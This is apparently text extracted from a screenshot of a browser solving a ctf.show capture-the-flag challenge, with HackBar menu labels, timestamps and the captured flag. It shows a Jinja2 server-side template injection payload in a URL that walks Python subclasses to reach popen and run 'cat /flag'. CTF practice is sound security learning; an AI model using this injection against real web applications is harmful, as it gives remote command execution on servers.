 GitHub - Pav-ksd-pl
123.56.128.148:5051
127.0.0.1:5000/?name={{get_fl
ctf.show
38a82958-6753-497e-8c0f-5a
39:06
38a82958-6753-497e-8c0f-5adc2c6c2eb5.challenge.ctf.show/?name={{%27%27.__class__.__base__.__subclasses__()[132]....
更新
Hello
ctfshow{d388b95b-83e0-45b5-b2d3-ad4e8ee1f12a}
元素
控制台
网络
源代码
性能
内存
应用
安全
Lighthouse
记录器
性能数据分析
HackBar
Cookie Editor
2
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
LFI
SSRF
SSTI
SHELL
ENCODING
HASHING
MODE
THEME
URL
http://38a82958-6753-497e-8c0f-5adc2c6c2eb5.challenge.ctf.show/?name={{''.__class__.__base__.__subclasses__()
[132].__init__.__globals__.popen('cat /flag').read()}}
Use POST method
MODIFY HEADER
英
20:50
2023-07-26